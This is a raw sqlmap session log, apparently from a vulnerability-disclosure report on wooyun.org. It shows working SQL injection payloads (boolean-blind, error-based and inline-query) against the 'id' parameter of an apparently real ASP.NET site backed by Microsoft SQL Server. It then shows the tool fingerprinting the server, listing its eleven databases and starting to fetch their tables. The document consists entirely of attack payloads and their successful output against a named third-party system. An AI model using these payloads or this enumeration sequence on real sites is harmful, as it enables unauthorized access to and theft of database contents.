 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 9548=9548

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=2 AND 4879=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(122)+CHA
R(107)+CHAR(113)+(SELECT (CASE WHEN (4879=4879) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(112)+CHAR(113)))

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(118)+CHAR(122)+CHAR(107)+CHAR(113)+(SELEC
T (CASE WHEN (7919=7919) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+C
HAR(107)+CHAR(112)+CHAR(113))
---
[15:31:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[15:31:17] [INFO] fetching database names
[15:31:17] [INFO] the SQL query used returns 11 entries
[15:31:17] [INFO] resumed: CSMS_V2_YN
[15:31:17] [INFO] resumed: master
[15:31:17] [INFO] resumed: model
[15:31:17] [INFO] resumed: msdb
[15:31:17] [INFO] resumed: QSMS_V2_YN
[15:31:17] [INFO] resumed: Sys_CSMS_V2_YN
[15:31:17] [INFO] resumed: TaJiBeiAnSys
[15:31:17] [INFO] resumed: tempdb
[15:31:17] [INFO] resumed: tTaJiBeiAnSys
[15:31:17] [INFO] resumed: ynjsjl_com
[15:31:17] [INFO] resumed: ZXHrbWebSite
[15:31:17] [INFO] fetching tables for databases: CSMS_V2_YN, QSMS_V2_YN, Sys_CSM
S_V2_YN, TaJiBeiAnSys, ZXHrbWebSite, master, model, msdb, tTaJiBeiAnSys, tempdb,
 ynjsjl_com
[15:31:17] [INFO] the SQL query used returns 16 entries
www.wooyun.org